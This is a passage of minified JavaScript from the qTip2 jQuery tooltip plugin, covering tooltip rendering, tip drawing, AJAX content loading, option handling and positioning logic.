i=this,j=b.options.style.tip,k=b.elements,l=k.tooltip,m={top:0,left:0,corner:""},n={width:j.width,height:j.height},o={},p=j.border||0,q=".qtip-tip",r=a("<canvas />")[0].getContext;i.corner=f,i.mimic=f,b.checks.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){i.init()||i.destroy(),b.reposition()},"^style.tip.(height|width)$":function(){n={width:j.width,height:j.height},i.create(),i.update(),b.reposition()},"^content.title.text|style.(classes|widget)$":function(){k.tip&&i.update()}},a.extend(i,{init:function(){var b=i.detectCorner()&&(r||a.browser.msie);b&&(i.create(),i.update(),l.unbind(q).bind("tooltipmove"+q,s));return b},detectCorner:function(){var a=j.corner,c=b.options.position,f=c.at,g=c.my.string?c.my.string():c.my;if(a===e||g===e&&f===e)return e;a===d?i.corner=new h.Corner(g):a.string||(i.corner=new h.Corner(a),i.corner.fixed=d);return i.corner.string()!=="centercenter"},detectColours:function(){var c,d=k.tip.css({backgroundColor:"",border:""}),e=i.corner,f=e[e.precedance],g="border-"+f+"-color",h="border"+f.charAt(0)+f.substr(1)+"Color",m=/rgba?\(0, 0, 0(, 0)?\)|transparent/i,p="background-color",q="transparent",r=a(document.body).css("color"),s=b.elements.content.css("color"),t=k.titlebar&&(e.y==="top"||e.y==="center"&&d.position().top+n.height/2+j.offset<k.titlebar.outerHeight(1)),u=t?k.titlebar:k.content,v=d.css(p)||q,w=d[0].style[h];if(!v||m.test(v))o.fill=u.css(p),m.test(o.fill)&&(o.fill=l.css(p)||v);if(!w||m.test(w)){o.border=l.css(g);if(m.test(o.border)||o.border===r)o.border=u.css(g),o.border===s&&(o.border=w)}a("*",d).add(d).css(p,q).css("border","0px dashed transparent")},create:function(){var b=n.width,c=n.height,d;k.tip&&k.tip.remove(),k.tip=a("<div />",{"class":"ui-tooltip-tip"}).css({width:b,height:c}).prependTo(l),r?a("<canvas />").appendTo(k.tip)[0].getContext("2d").save():(d='<vml:shape coordorigin="0,0" style="display:block; position:absolute; behavior:url(#default#VML);"></vml:shape>',k.tip.html(p?d+=d:d))},update:function(b){var c=k.tip,g=c.children(),l=n.width,m=n.height,q="px solid ",s="px dashed transparent",u=j.mimic,x=Math.round,y,z,A,B,C;b||(b=i.corner),u===e?u=b:(u=new h.Corner(u),u.precedance=b.precedance,u.x==="inherit"?u.x=b.x:u.y==="inherit"?u.y=b.y:u.x===u.y&&(u[b.precedance]=b[b.precedance])),y=u.precedance,i.detectColours(),p=o.border==="transparent"||o.border==="#123456"?0:j.border===d?t(b,f,d):j.border,A=w(u,l,m),C=v(b),c.css(C),b.precedance==="y"?B=[x(u.x==="left"?p:u.x==="right"?C.width-l-p:(C.width-l)/2),x(u.y==="top"?C.height-m:0)]:B=[x(u.x==="left"?C.width-l:0),x(u.y==="top"?p:u.y==="bottom"?C.height-m-p:(C.height-m)/2)],r?(g.attr(C),z=g[0].getContext("2d"),z.restore(),z.save(),z.clearRect(0,0,3e3,3e3),z.translate(B[0],B[1]),z.beginPath(),z.moveTo(A[0][0],A[0][1]),z.lineTo(A[1][0],A[1][1]),z.lineTo(A[2][0],A[2][1]),z.closePath(),z.fillStyle=o.fill,z.strokeStyle=o.border,z.lineWidth=p*2,z.lineJoin="miter",z.miterLimit=100,z.stroke(),z.fill()):(A="m"+A[0][0]+","+A[0][1]+" l"+A[1][0]+","+A[1][1]+" "+A[2][0]+","+A[2][1]+" xe",B[2]=p&&/^(r|b)/i.test(b.string())?1:0,g.css({antialias:""+(u.string().indexOf("center")>-1),left:B[0]-B[2]*Number(y==="x"),top:B[1]-B[2]*Number(y==="y"),width:l+p,height:m+p}).each(function(b){var c=a(this);c.attr({coordsize:l+p+" "+(m+p),path:A,fillcolor:o.fill,filled:!!b,stroked:!b}).css({display:p||b?"block":"none"}),!b&&p>0&&c.html()===""&&c.html('<vml:stroke weight="'+p*2+'px" color="'+o.border+'" miterlimit="1000" joinstyle="miter"  style="behavior:url(#default#VML); display:block;" />')}));return i.position(b,1)},position:function(b,c){var f=k.tip,g={},h=Math.max(0,j.offset),l,m,n;if(j.corner===e||!f)return e;b=b||i.corner,l=b.precedance,m=v(b),n=a.browser.msie&&p&&/^(b|r)/i.test(b.string())?1:0,a.each(l==="y"?[b.x,b.y]:[b.y,b.x],function(a,c){var e,f;c==="center"?(e=l==="y"?"left":"top",g[e]="50%",g["margin-"+e]=-Math.round(m[l==="y"?"width":"height"]/2)+h):(e=t(b,c,d),f=u(b),g[c]=a||!p?t(b,c)+(a?0:f):h+(f>e?f:0))}),g[b[l]]-=m[l==="x"?"width":"height"]+n,c&&f.css({top:"",bottom:"",left:"",right:"",margin:""}).css(g);return g},destroy:function(){k.tip&&k.tip.remove(),l.unbind(q)}}),i.init()}function w(a,b,c){var d=Math.ceil(b/2),e=Math.ceil(c/2),f={bottomright:[[0,0],[b,c],[b,0]],bottomleft:[[0,0],[b,0],[0,c]],topright:[[0,c],[b,0],[b,c]],topleft:[[0,0],[0,c],[b,c]],topcenter:[[0,c],[d,0],[b,c]],bottomcenter:[[0,0],[b,0],[d,c]],rightcenter:[[0,0],[b,e],[0,c]],leftcenter:[[b,0],[b,c],[0,e]]};f.lefttop=f.bottomright,f.righttop=f.bottomleft,f.leftbottom=f.topright,f.rightbottom=f.topleft;return f[a.string()]}function v(b){var c=this,d=b.elements.tooltip,e=b.options.content.ajax,f=".qtip-ajax",g=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;b.checks.ajax={"^content.ajax":function(a,b,d){b==="ajax"&&(e=d),b==="once"?c.once(e.once):e&&e.url?c.load():c.once(0)}},a.extend(c,{init:function(){e&&e.url&&(c.load(),d.one("tooltipshow",function(){c.once(e.once)}))},once:function(a){d[(a?"un":"")+"bind"]("tooltipshow"+f,c.load)},load:function(){function j(a,c,d){b.set("content.text",c+": "+d)}function i(c){h&&(c=a("<div/>").append(c.replace(g,"")).find(h)),b.set("content.text",c)}var d=e.url.indexOf(" "),f=e.url,h;d>-1&&(h=f.substr(d),f=f.substr(0,d)),a.ajax(a.extend({success:i,error:j,context:b},e,{url:f}));return c}}),c.init()}function u(b,c){var i,j,k,l,m=a(this),n=a(document.body),o=this===document?n:m,p=m.metadata?m.metadata(c.metadata):f,u=c.metadata.type==="html5"&&p?p[c.metadata.name]:f,v=m.data(c.metadata.name||"qtipopts");try{v=typeof v==="string"?(new Function("return "+v))():v}catch(w){r("Unable to parse HTML5 attribute data: "+v)}l=a.extend(d,{},g.defaults,c,typeof v==="object"?s(v):f,s(u||p)),p&&a.removeData(this,"metadata"),j=l.position,l.id=b;if("boolean"===typeof l.content.text){k=m.attr(l.content.attr);if(l.content.attr!==e&&k)l.content.text=k;else return e}j.container===e&&(j.container=n),j.target===e&&(j.target=o),l.show.target===e&&(l.show.target=o),l.show.solo===d&&(l.show.solo=n),l.hide.target===e&&(l.hide.target=o),l.position.viewport===d&&(l.position.viewport=j.container),j.at=new h.Corner(j.at),j.my=new h.Corner(j.my);if(a.data(this,"qtip"))if(l.overwrite)m.qtip("destroy");else if(l.overwrite===e)return e;a.attr(this,"title")&&(a.data(this,q,a.attr(this,"title")),m.removeAttr("title")),i=new t(m,l,b,!!k),a.data(this,"qtip",i),m.bind("remove.qtip",function(){i.destroy()});return i}function t(p,r,t,u){function M(c,d,e,f){f=parseInt(f,10)!==0;var g=".qtip-"+t,h={show:c&&r.show.target[0],hide:d&&r.hide.target[0],tooltip:e&&v.rendered&&A.tooltip[0],content:e&&v.rendered&&A.content[0],container:f&&r.position.container[0]===w?document:r.position.container[0],window:f&&b};v.rendered?a([]).pushStack(a.grep([h.show,h.hide,h.tooltip,h.container,h.content,h.window],function(a){return typeof a==="object"})).unbind(g):c&&r.show.target.unbind(g+"-create")}function L(c,d,f,h){function y(a){D()&&v.reposition(a)}function x(a){if(z.hasClass(l))return e;clearTimeout(v.timers.inactive),v.timers.inactive=setTimeout(function(){v.hide(a)},r.hide.inactive)}function u(b){if(z.hasClass(l))return e;var c=a(b.relatedTarget||b.target),d=c.closest(m)[0]===z[0],f=c[0]===n.show[0];clearTimeout(v.timers.show),clearTimeout(v.timers.hide);if(k.target==="mouse"&&d||r.hide.fixed&&(/mouse(out|leave|move)/.test(b.type)&&(d||f))){b.stopPropagation(),b.preventDefault();return e}z.stop(1,1),r.hide.delay>0?v.timers.hide=setTimeout(function(){v.hide(b)},r.hide.delay):v.hide(b)}function s(a){if(z.hasClass(l))return e;n.show.trigger("qtip-"+t+"-inactive"),clearTimeout(v.timers.show),clearTimeout(v.timers.hide);var b=function(){v.show(a)};r.show.delay>0?v.timers.show=setTimeout(b,r.show.delay):b()}var j=".qtip-"+t,k=r.position,n={show:r.show.target,hide:r.hide.target,container:k.container[0]===w?a(document):k.container,doc:a(document)},o={show:a.trim(""+r.show.event).split(" "),hide:a.trim(""+r.hide.event).split(" ")},q=a.browser.msie&&parseInt(a.browser.version,10)===6;f&&(r.hide.fixed&&(n.hide=n.hide.add(z),z.bind("mouseover"+j,function(){z.hasClass(l)||clearTimeout(v.timers.hide)})),k.target==="mouse"&&k.adjust.mouse&&r.hide.event&&z.bind("mouseleave"+j,function(a){(a.relatedTarget||a.target)!==n.show[0]&&v.hide(a)}),z.bind("mouseenter"+j+" mouseleave"+j,function(a){v[a.type==="mouseenter"?"focus":"blur"](a)})),d&&("number"===typeof r.hide.inactive&&(n.show.bind("qtip-"+t+"-inactive",x),a.each(g.inactiveEvents,function(a,b){n.hide.add(A.tooltip).bind(b+j+"-inactive",x)})),a.each(o.hide,function(b,c){var d=a.inArray(c,o.show),e=a(n.hide);d>-1&&e.add(n.show).length===e.length||c==="unfocus"?(n.show.bind(c+j,function(a){D()?u(a):s(a)}),delete o.show[d]):n.hide.bind(c+j,u)})),c&&a.each(o.show,function(a,b){n.show.bind(b+j,s)}),h&&((k.adjust.resize||k.viewport)&&a(a.event.special.resize?k.viewport:b).bind("resize"+j,y),(k.viewport||q&&z.css("position")==="fixed")&&a(k.viewport).bind("scroll"+j,y),/unfocus/i.test(r.hide.event)&&n.doc.bind("mousedown"+j,function(b){var c=a(b.target);c.parents(m).length===0&&c.add(p).length>1&&D()&&!z.hasClass(l)&&v.hide(b)}),k.target==="mouse"&&n.doc.bind("mousemove"+j,function(a){k.adjust.mouse&&!z.hasClass(l)&&D()&&v.reposition(a||i)}))}function K(b,c){var f=A.content;if(!v.rendered||!b)return e;a.isFunction(b)&&(b=b.call(p,v)||""),b.jquery&&b.length>0?f.empty().append(b.css({display:"block"})):f.html(b),z.queue("fx",function(b){function e(a){c=c.not(a),c.length===0&&(v.redraw(),v.rendered&&D()&&v.reposition(B.event),b())}var c=f.find("img:not([height]):not([width])");c.each(function(b,c){var f=["abort","error","load","unload",""].join(".qtip-image ");a(this).bind(f,function(){clearTimeout(v.timers.img[b]),e(this)}),function g(){if(c.height&&c.width)return e(c);v.timers.img[b]=setTimeout(g,20)}();return d}),c.length===0&&e(c)});return v}function J(b){var c=A.title;if(!v.rendered||!b)return e;a.isFunction(b)&&(b=b.call(p,v)||""),b.jquery&&b.length>0?c.empty().append(b.css({display:"block"})):c.html(b),v.redraw(),v.rendered&&D()&&v.reposition(B.event)}function I(a){var b=A.button,c=A.title;if(!v.rendered)return e;a?(c||H(),G()):b.remove()}function H(){var b=x+"-title";A.titlebar&&F(),A.titlebar=a("<div />",{"class":j+"-titlebar "+(r.style.widget?"ui-widget-header":"")}).append(A.title=a("<div />",{id:b,"class":j+"-title","aria-atomic":d})).insertBefore(A.content),r.content.title.button?G():v.rendered&&v.redraw()}function G(){var b=r.content.title.button;A.button&&A.button.remove(),b.jquery?A.button=b:A.button=a("<a />",{"class":"ui-state-default "+(r.style.widget?"":j+"-icon"),title:"Close tooltip","aria-label":"Close tooltip"}).prepend(a("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),A.button.appendTo(A.titlebar).attr("role","button").hover(function(b){a(this).toggleClass("ui-state-hover",b.type==="mouseenter")}).click(function(a){z.hasClass(l)||v.hide(a);return e}).bind("mousedown keydown mouseup keyup mouseout",function(b){a(this).toggleClass("ui-state-active ui-state-focus",b.type.substr(-4)==="down")}),v.redraw()}function F(){A.title&&(A.titlebar.remove(),A.titlebar=A.title=A.button=f,v.reposition())}function E(){var a=r.style.widget;z.toggleClass(k,a),A.content.toggleClass(k+"-content",a),A.titlebar&&A.titlebar.toggleClass(k+"-header",a),A.button&&A.button.toggleClass(j+"-icon",!a)}function D(){return z&&z.css("left")!==o&&z.css("visibility")!=="hidden"}function C(a){var b=0,c,d=r,e=a.split(".");while(d=d[e[b++]])b<e.length&&(c=d);return[c||r,e.pop()]}var v=this,w=document.body,x=j+"-"+t,y=0,z,A,B;v.id=t,v.rendered=e,v.elements=A={target:p},v.timers={img:[]},v.options=r,v.checks={},v.plugins={},v.cache=B={event:{},target:f,disabled:e,attr:u},v.checks.builtin={"^id$":function(b,c,f){var h=f===d?g.nextid:f,i=j+"-"+h;h!==e&&h.length>0&&!a("#"+i).length&&(z[0].id=i,A.content[0].id=i+"-content",A.title[0].id=i+"-title")},"^content.text$":function(a,b,c){K(c)},"^content.title.text$":function(a,b,c){if(!c)return F();!A.title&&c&&H(),J(c)},"^content.title.button$":function(a,b,c){I(c)},"^position.(my|at)$":function(a,b,c){"string"===typeof c&&(a[b]=new h.Corner(c))},"^position.container$":function(a,b,c){v.rendered&&z.appendTo(c)},"^(show|hide).(event|target|fixed|delay|inactive)$":function(a,b,c,d,e){var f=[1,0,0];f[e[0]==="show"?"push":"unshift"](0),M.apply(v,f),L.apply(v,[1,1,0,0])},"^show.ready$":function(){v.rendered||v.show()},"^style.classes$":function(b,c,d){a.attr(z[0],"class",j+" qtip ui-helper-reset "+d)},"^style.widget|content.title":E,"^events.(render|show|move|hide|focus|blur)$":function(b,c,d){z[(a.isFunction(d)?"":"un")+"bind"]("tooltip"+c,d)}},a.extend(v,{render:function(b){if(v.rendered)return e;var c=r.content.text,f=r.content.title.text,g=a.Event("tooltiprender");a.attr(p[0],"aria-describedby",x),z=A.tooltip=a("<div/>").attr({id:x,"class":j+" qtip ui-helper-reset "+r.style.classes,role:"alert","aria-live":"polite","aria-atomic":e,"aria-describedby":x+"-content","aria-hidden":d}).toggleClass(l,B.disabled).data("qtip",v).appendTo(r.position.container).append(A.content=a("<div />",{"class":j+"-content",id:x+"-content","aria-atomic":d})),v.rendered=-1,f&&(H(),J(f)),v.rendered=d,K(c),E(),a.each(h,function(){this.initialize==="render"&&this(v)}),L(1,1,1,1),a.each(r.events,function(a,b){if(b){var c=a==="toggle"?"tooltipshow tooltiphide":"tooltip"+a;z.bind(c,b)}}),z.css("visibility","hidden").queue("fx",function(a){g.originalEvent=B.event,z.trigger(g,[v]),(r.show.ready||b)&&v.show(B.event),a()});return v},get:function(a){var b,c;switch(a.toLowerCase()){case"dimensions":b={height:z.outerHeight(),width:z.outerWidth()};break;case"offset":b=h.offset(z,r.position.container);break;default:c=C(a.toLowerCase()),b=c[0][c[1]],b=b.precedance?b.string():b}return b},set:function(b,c){function j(a,b){var c,e,f;if(v.rendered){for(c in h)for(e in h[c])if(f=(new RegExp(e,"i")).exec(a))b.push(f),h[c][e].apply(v,b)}else a==="show.ready"&&b[2]&&(y=0,v.render(d))}var f=/^position.(my|at|adjust|target|container)|style|content/i,g=e,h=v.checks,i;"string"===typeof b?(i=b,b={},b[i]=c):b=a.extend(d,{},b),a.each(b,function(c,d){var e=C(c.toLowerCase()),h;h=e[0][e[1]],e[0][e[1]]="object"===typeof d&&d.nodeType?a(d):d,b[c]=[e[0],e[1],d,h],g=f.test(c)||g}),s(r),y=1,a.each(b,j),y=0,g&&D()&&v.rendered&&v.reposition();return v},toggle:function(b,c){function j(){b?a.browser.msie&&z[0].style.removeAttribute("filter"):z.css({display:"",visibility:"hidden",width:"",opacity:"",left:"",top:""})}if(!v.rendered)if(b)v.render(1);else return e;var d=b?"show":"hide",g=r[d],h=D(),i;(typeof b).search("boolean|number")&&(b=!h);if(h===b)return v;if(c){if(/over|enter/.test(c.type)&&/out|leave/.test(B.event.type)&&c.target===r.show.target[0]&&z.has(c.relatedTarget).length)return v;B.event=a.extend({},c)}i=a.Event("tooltip"+d),i.originalEvent=c?B.event:f,z.trigger(i,[v,90]);if(i.isDefaultPrevented())return v;a.attr(z[0],"aria-hidden",!b),b?(z.hide().css({visibility:""}),v.focus(c),v.reposition(c,0),g.solo&&a(m,g.solo).not(z).qtip("hide",i)):(clearTimeout(v.timers.show),v.blur(c)),z.stop(1,1),a.isFunction(g.effect)?(g.effect.call(z,v),z.queue("fx",function(a){j.call(this,a),a()})):g.effect===e?(z[d](),j.call(z)):z.fadeTo(90,b?1:0,j),b&&g.target.trigger("qtip-"+t+"-inactive");return v},show:function(a){return v.toggle(d,a)},hide:function(a){return v.toggle(e,a)},focus:function(b){if(!v.rendered)return e;var c=a(m),d=parseInt(z[0].style.zIndex,10),f=g.zindex+c.length,h=a.extend({},b),i,j;z.hasClass(n)||(d!==f&&(c.each(function(){this.style.zIndex>d&&(this.style.zIndex=this.style.zIndex-1)}),c.filter("."+n).qtip("blur",h)),j=a.Event("tooltipfocus"),j.originalEvent=h,z.trigger(j,[v,f]),j.isDefaultPrevented()||(z.addClass(n)[0].style.zIndex=f));return v},blur:function(b){var c=a.extend({},b),d;z.removeClass(n),d=a.Event("tooltipblur"),d.originalEvent=c,z.trigger(d,[v]);return v},reposition:function(f,k){if(!v.rendered||y)return e;y=d;var l=r.position.target,m=r.position,n=m.my,o=m.at,p=m.adjust,q=z.outerWidth(),s=z.outerHeight(),t=0,u=0,x=a.Event("tooltipmove"),A=z.css("position")==="fixed",C=m.viewport.jquery?m.viewport:a(b),E={left:0,top:0},F=(v.plugins.tip||{}).corner,G={left:function(a){var b=C.scrollLeft,c=n.x==="left"?q:n.x==="right"?-q:-q/2,d=o.x==="left"?t:o.x==="right"?-t:-t/2,e=F&&F.precedance==="x"?g.defaults.style.tip.width:0,f=b-a-e,h=a+q-C.width-b+e,i=c-(n.precedance==="x"||n.x===n.y?d:0),j=n.x==="center";f>0&&(n.x!=="left"||h>0)?E.left-=i+(j?0:2*p.x):h>0&&(n.x!=="right"||f>0)&&(E.left-=j?-i:i+2*p.x),E.left!==a&&j&&(E.left-=p.x),E.left<0&&-E.left>h&&(E.left=a);return E.left-a},top:function(a){var b=C.scrollTop,c=n.y==="top"?s:n.y==="bottom"?-s:-s/2,d=o.y==="top"?u:o.y==="bottom"?-u:-u/2,e=F&&F.precedance==="y"?g.defaults.style.tip.height:0,f=b-a-e,h=a+s-C.height-b+e,i=c-(n.precedance==="y"||n.x===n.y?d:0),j=n.y==="center";f>0&&(n.y!=="top"||h>0)?E.top-=i+(j?0:2*p.y):h>0&&(n.y!=="bottom"||f>0)&&(E.top-=j?-i:i+2*p.y),E.top!==a&&j&&(E.top-=p.y),E.top<0&&-E.top>h&&(E.top=a);return E.top-a}};k=k===c||!!k||e,C=C?{elem:C,height:C[(C[0]===b?"h":"outerH")+"eight"](),width:C[(C[0]===b?"w":"outerW")+"idth"](),scrollLeft:C.scrollLeft(),scrollTop:C.scrollTop()}:e;if(l==="mouse")o={x:"left",y:"top"},f=f&&(f.type==="resize"||f.type==="scroll")?B.event:p.mouse||!f||!f.pageX?a.extend({},i):f,E={top:f.pageY,left:f.pageX};else{l==="event"&&(f&&f.target&&f.type!=="scroll"&&f.type!=="resize"?l=B.target=a(f.target):l=B.target),l=a(l).eq(0);if(l.length===0)return v;l[0]===document||l[0]===b?(t=l.width(),u=l.height(),l[0]===b&&(E={top:A?0:C.scrollTop,left:A?0:C.scrollLeft})):l.is("area")&&h.imagemap?E=h.imagemap(l,o):l[0].namespaceURI=="http://www.w3.org/2000/svg"&&h.svg?E=h.svg(l,o):(t=l.outerWidth(),u=l.outerHeight(),E=h.offset(l,m.container)),E.offset&&(t=E.width,u=E.height,E=E.offset),E.left+=o.x==="right"?t:o.x==="center"?t/2:0,E.top+=o.y==="bottom"?u:o.y==="center"?u/2:0}E.left+=p.x+(n.x==="right"?-q:n.x==="center"?-q/2:0),E.top+=p.y+(n.y==="bottom"?-s:n.y==="center"?-s/2:0),m.viewport.jquery&&l[0]!==b&&l[0]!==w?E.adjusted={left:G.left(E.left),top:G.top(E.top)}:E.adjusted={left:0,top:0},z.attr("class",function(b,c){return a.attr(this,"class").replace(/ui-tooltip-pos-\w+/i,"")}).addClass(j+"-pos-"+n.abbreviation()),x.originalEvent=a.extend({},f),z.trigger(x,[v,E,C.elem]);if(x.isDefaultPrevented())return v;delete E.adjusted,k&&isNaN(E.left,E.top)?D()&&a.isFunction(m.effect)&&(m.effect.call(z,v,E),z.queue(function(b){var c=a(this);c.css({opacity:"",height:""}),a.browser.msie&&this.style&&this.style.removeAttribute("filter"),b()})):z.css(E),y=e;return v},redraw:function(){var b=j+"-fluid",c="auto",d;if(v.rendered<1)return e;z.css({width:c,height:c}).addClass(b),d={height:z.outerHeight(),width:z.outerWidth()},a.each(["width","height"],function(a,b){var c=parseInt(z.css("max-"+b),10)||0,e=parseInt(z.css("min-"+b),10)||0;d[b]=c+e?Math.min(Math.max(d[b],e),c):d[b]}),z.css(d).removeClass(b);return v},disable:function(b){var c=l;"boolean"!==typeof b&&(b=!z.hasClass(c)&&!B.disabled),v.rendered?(z.toggleClass(c,b),a.attr(z[0],"aria-disabled",b)):B.disabled=!!b;return v},enable:function(){v.disable(e)},destroy:function(){var b=p[0],c=a.data(b,q);v.rendered&&(z.remove(),a.each(v.plugins,function(){this.destroy&&this.destroy()})),clearTimeout(v.timers.show),clearTimeout(v.timers.hide),M(1,1,1,1),a.removeData(b,"qtip"),c&&a.attr(b,"title",c),p.removeAttr("aria-describedby").unbind(".qtip");return p}})}function s(b){var c;if(!b||"object"!==typeof b)return e;"object"!==typeof b.metadata&&(b.metadata={type:b.metadata});if("content"in b){if("object"!==typeof b.content||b.content.jquery)b.content={text:b.content};c=b.content.text||e,!a.isFunction(c)&&(!c&&!c.attr||c.length<1||"object"===typeof c&&!c.jquery)&&(b.content.text=e),"title"in b.content&&("object"!==typeof b.content.title&&(b.content.title={text:b.content.title}),c=b.content.title.text||e,!a.isFunction(c)&&(!c&&!c.attr||c.length<1||"object"===typeof c&&!c.jquery)&&(b.content.title.text=e))}"position"in b&&("object"!==typeof b.position&&(b.position={my:b.position,at:b.position})),"show"in b&&("object"!==typeof b.show&&(b.show.jquery?b.show={target:b.show}:b.show={event:b.show})),"hide"in b&&("object"!==typeof b.hide&&(b.hide.jquery?b.hide={target:b.hide}:b.hide={event:b.hide})),"style"in b&&("object"!==typeof b.style&&(b.style={classes:b.style})),a.each(h,function(){this.sanitize&&this.sanitize(b)});return b}function r(){var c=b.console;return c&&(c.error||c.log||a.noop).apply(c,arguments)}var d=!0,e=!1,f=null,g,h,i,j="ui-tooltip",k="ui-widget",l="ui-state-disabled",m="div.qtip."+j,n=j+"-focus",o="-31000px",p="_replacedByqTip",q="oldtitle";g=a.fn.qtip=function(b,h,i){var j=(""+b).toLowerCase(),k=f,l=j==="disable"?[d]:a.makeArray(arguments).slice(1,10),m=l[l.length-1],n=this[0]?a.data(this[0],"qtip"):f;if(!arguments.length&&n||j==="api")return n;if("string"===typeof b){this.each(function(){var b=a.data(this,"qtip");if(!b)return d;m&&m.timeStamp&&(b.cache.event=m);if(j==="option"&&h)if(a.isPlainObject(h)||i!==c)b.set(h,i);else{k=b.get(h);return e}else b[j]&&b[j].apply(b[j],l)});return k!==f?k:this}if("object"===typeof b||!arguments.length){n=s(a.extend(d,{},b));return g.bind.call(this,n,m)}},g.bind=function(b,c){return this.each(function(f){function p(b){function c(){o.render(typeof b==="object"||i.show.ready),k.show.unbind(l.show),k.hide.unbind(l.hide)}if(o.cache.disabled)return e;o.cache.event=a.extend({},b),i.show.delay>0?(clearTimeout(o.timers.show),o.timers.show=setTimeout(c,i.show.delay),l.show!==l.hide&&k.hide.bind(l.hide,function(){clearTimeout(o.timers.show)})):c()}var i,k,l,m=!b.id||b.id===e||b.id.length<1||a("#"+j+"-"+b.id).length?g.nextid++:b.id,n=".qtip-"+m+"-create",o=u.call(this,m,b);if(o===e)return d;i=o.options,a.each(h,function(){this.initialize==="initialize"&&this(o)}),k={show:i.show.target,hide:i.hide.target},l={show:a.trim(""+i.show.event).replace(/ /g,n+" ")+n,hide:a.trim(""+i.hide.event).replace(/ /g,n+" ")+n},k.show.bind(l.show,p),(i.show.ready||i.prerender)&&p(c)})},h=g.plugins={Corner:function(a){a=(""+a).replace(/([A-Z])/," $1").replace(/middle/gi,"center").toLowerCase(),this.x=(a.match(/left|right/i)||a.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(a.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.precedance=a.charAt(0).search(/^(t|b)/)>-1?"y":"x",this.string=function(){return this.precedance==="y"?this.y+this.x:this.x+this.y},this.abbreviation=function(){var a=this.x.substr(0,1),b=this.y.substr(0,1);return a===b?a:a==="c"||a!=="c"&&b!=="c"?b+a:a+b}},offset:function(c,d){function k(a,b){e.left+=b*a.scrollLeft(),e.top+=b*a.scrollTop()}var e=c.offset(),f=d,g=0,i=document.body,j;if(f){do{if(f[0]===i)break;f.css("position")!=="static"&&(j=f.position(),e.left-=j.left+(parseInt(f.css("borderLeftWidth"),10)||0),e.top-=j.top+(parseInt(f.css("borderTopWidth"),10)||0),g++)}while(f=f.offsetParent());(d[0]!==i||g>1)&&k(d,1),h.iOS&&k(a(b),-1)}return e},iOS:parseFloat((""+(/CPU.*OS ([0-9_]{3})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,"4_2"])[1]).replace("undefined","3_2").replace("_","."))<4.1,fn:{attr:function(b,c){if(this.length){var d=this[0],e="title",f=a.data(d,"qtip");if(b===e){if(arguments.length<2)return a.data(d,q);if(typeof f==="object"){f&&f.rendered&&f.options.content.attr===e&&f.cache.attr&&f.set("content.text",c),a.fn["attr"+p].apply(this,arguments),a.data(d,q,a.attr(d,e));return this.removeAttr("title")}}}},clone:function(b){var c=a([]),d;a("*",this).add(this).each(function(){var b=a.data(this,q);b&&(a.attr(this,"title",b),c=c.add(this))}),d=a.fn["clone"+p].apply(this,arguments),c.removeAttr("title");return d},remove:a.ui?f:function(b,c){a(this).each(function(){c||(!b||a.filter(b,[this]).length)&&a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})})}}},a.each(h.fn,function(b,c){if(!c)return d;var e=a.fn[b+p]=a.fn[b];a.fn[b]=function(){return c.apply(this,arguments)||e.apply(this,arguments)}}),a(b).bind("load.qtip",function(){var b="mousemove";a(document).bind(b+".qtip",function(a){i={pageX:a.pageX,pageY:a.pageY,type:b}})}),g.version="nightly",g.nextid=0,g.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),g.zindex=15e3,g.defaults={prerender:e,id:e,overwrite:d,content:{text:d,attr:"title",title:{text:e,button:e}},position:{my:"top left",at:"bottom right",target:e,container:e,viewport:e,adjust:{x:0,y:0,mouse:d,resize:d},effect:d},show:{target:e,event:"mouseenter",effect:d,delay:90,solo:e,ready:e},hide:{target:e,event:"mouseleave",effect:d,delay:0,fixed:e,inactive:e},style:{classes:"",widget:e},events:{render:f,move:f,show:f,hide:f,toggle:f,focus:f,blur:f}},h.ajax=function(a){var b=a.plugins.ajax;return"object"===typeof b?b:a.plugins.ajax=new v(a)},h.ajax.initialize="render",h.ajax.sanitize=function(a){var b=a.content,c;b&&"ajax"in b&&(c=b.ajax,typeof c!=="object"&&(c=a.content.ajax={url:c}),"boolean"!==typeof c.once&&c.once&&(c.once=!!c.once))},a.extend(d,g.defaults,{content:{ajax:{once:d}}}),h.imagemap=function(b,c){function l(a,b){var d=0,e=1,f=1,g=0,h=0,i=a.width,j=a.height;while(i>0&&j>0&&e>0&&f>0){i=Math.floor(i/2),j=Math.floor(j/2),c.x==="left"?e=i:c.x==="right"?e=a.width-i:e+=Math.floor(i/2),c.y==="top"?f=j:c.y==="bottom"?f=a.height-j:f+=Math.floor(j/2),d=b.length;while(d--){if(b.length<2)break;g=b[d][0]-a.offset.left,h=b[d][1]-a.offset.top,(c.x==="left"&&g>=e||c.x==="right"&&g<=e||c.x==="center"&&(g<e||g>a.width-e)||c.y==="top"&&h>=f||c.y==="bottom"&&h<=f||c.y==="center"&&(h<f||h>a.height-f))&&b.splice(d,1)}}return{left:b[0][0],top:b[0][1]}}var d=b.attr("shape").toLowerCase(),e=b.attr("coords").split(","),f=[],g=a('img[usemap="#'+b.parent("map").attr("name")+'"]'),h=g.offset(),i={width:0,height:0,offset:{top:1e10,right:0,bottom:0,left:1e10}},j=0,k=0;h.left+=Math.ceil((g.outerWidth()-g.width())/2),h.top+=Math.ceil((g.outerHeight()-g.height())/2);if(d==="poly"){j=e.length;while(j--)k=[parseInt(e[--j],10),parseInt(e[j+1],10)],k[0]>i.offset.right&&(i.offset.right=k[0]),k[0]<i.offset.left&&(i.offset.left=k[0]),k[1]>i.offset.bottom&&(i.offset.bottom=k[1]),k[1]<i.offset.top&&(i.offset.top=k[1]),f.push(k)}else f=a.map(e,function(a){return parseInt(a,10)});switch(d){case"rect":i={width:Math.abs(f[2]-f[0]),height:Math.abs(f[3]-f[1]),offset:{left:f[0],top:f[1]}};break;case"circle":i={width:f[2]+2,height:f[2]+2,offset:{left:f[0],top:f[1]}};break;case"poly":a.extend(i,{width:Math.abs(i.offset.right-i.offset.left),height:Math.abs(i.offset.bottom-i.offset.top)}),c.string()==="centercenter"?i.offset={left:i.offset.left+i.width/2,top:i.offset.top+i.height/2}:i.offset=l(i,f.slice()),i.width=i.height=0}i.offset.left+=h.left,i.offset.top+=h.top;return i},h.tip=function(a){var b=a.plugins.tip;return"object"===typeof 